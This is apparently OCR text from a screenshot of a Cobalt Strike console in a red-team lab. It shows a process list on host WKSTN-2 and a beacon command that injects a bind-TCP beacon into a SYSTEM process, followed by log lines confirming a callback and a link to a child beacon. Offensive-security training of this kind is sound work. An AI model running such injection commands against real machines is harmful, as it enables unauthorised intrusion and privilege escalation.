 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
bfarmer SYSTEM * jking *
WKSTN-2 @ 7132 WKSTN-2 @ 960 WKSTN-2 @ 760
Event Log X Beacon 10.10.123.102@7132 X Beacon 10.10.123.102@960 X
3260 7028 MicrosoftEdgeUpdate.exe x86 0 NT AUTHORITY\SYSTEM
4372 3340 csrss.exe x64 2 NT AUTHORITY\SYSTEM
7156 3340 winlogon.exe x64 2 NT AUTHORITY\SYSTEM
7164 7156 fontdrvhost.exe x64 2 Font Driver Host\UMFD-2
7944 7156 dwm.exe x64 2 Window Manager\DWM-2
8812 8656 explorer.exe x64 2 DEV\bfarmer
7132 8812 powershell.exe x64 2 DEV\bfarmer
8616 7132 conhost.exe x64 2 DEV\bfarmer
9952 8812 SecurityHealthSystray.exe x64 2 DEV\bfarmer
10024 8812 vm3dservice.exe x64 2 DEV\bfarmer
[11/28 20:53:30] beacon> inject 760 x64 tcp-local
[11/28 20:53:40] [*] Tasked beacon to inject windows/beacon_bind_tcp (127.0.0.1:4444) into 760 (x64)
[11/28 20:53:40] [+] host called home, sent: 297529 bytes
[11/28 20:53:41] [+] established link to child beacon: 10.10.123.102